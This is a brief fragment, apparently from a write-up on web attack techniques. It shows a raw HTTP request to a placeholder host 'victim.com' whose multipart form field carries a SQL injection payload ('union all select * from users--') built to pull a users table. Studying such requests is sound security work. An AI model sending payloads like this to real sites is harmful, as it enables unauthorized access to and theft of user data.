 Previous Request
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1
Content-Length: 95
--1
Content-Disposition: form-data; name="input1"
'union all select * from users--
--1--
 